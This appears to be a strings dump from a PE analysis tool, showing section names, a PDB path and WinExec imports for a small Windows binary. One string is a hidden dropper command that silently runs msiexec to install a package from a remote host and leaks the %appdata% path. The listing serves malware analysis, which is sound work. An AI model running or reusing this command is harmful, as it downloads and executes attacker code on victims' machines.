 PE
Reload < > Hex Disasm Strings Memory map Entropy Heuristic scan Readonly
ANSI UTF8 Unicode C Strings 5 Links Search
Filter
Save
Info
Nauz File Detector(NFD)
Detect It Easy(DiE)
VirusTotal
Visualization
Hex
Disasm
Hash
Strings
Signatures
Memory map
Entropy
Extractor
Search
Tools
IMAGE_DOS_HEADER
Dos stub
IMAGE_NT_HEADERS
IMAGE_FILE_HEADER
IMAGE_OPTIONAL_HEADER
IMAGE_DIRECTORY_E...
Rich Signature
Sections
Info
Import
Resources
Manifest
Relocs
Debug
Load config
Offset Size Type String
1 004d 28 A !This program cannot be run in DOS mode.
2 00d8 05 A RichP
3 01e0 05 A .text
4 0207 07 A `.rdata
5 022f 06 A @.data
6 0258 05 A .rsrc
7 027f 07 A @.reloc
8 0587 05 A 9∝,0@
9 05b7 05 A 9∝,0@
10 05c6 05 A 9∝<0@
11 07f6 05 A
12 082e 06 A
13 0aeb 05 A Y__^[
14 0b36 05 A VVVVV
15 0ef4 0e A bad allocation
16 0f08 47 A cmd /c msiexec /i http://webmailcgwip.com/xingsu/asp.php?h=%appdata% /q
17 0f98 06 A RSDSEX
18 0fb0 50 A C:\Users\Asterix\Desktop\VS Proj Bak\DllReferenceApp\Release\DllReferenceApp.pdb
19 116e 07 A WinExec
20 1176 0c A KERNEL32.dll